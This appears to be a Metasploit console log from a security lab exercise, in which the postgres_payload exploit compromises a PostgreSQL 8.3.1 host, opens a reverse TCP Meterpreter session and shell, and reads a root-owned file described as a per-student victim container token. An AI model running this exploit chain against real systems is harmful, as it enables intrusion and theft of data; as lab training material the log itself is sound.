 msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc
[*] Uploaded as /tmp/CzGSGunw.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:57908) at 2022-
meterpreter > shell
Process 2581 created.
Channel 1 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf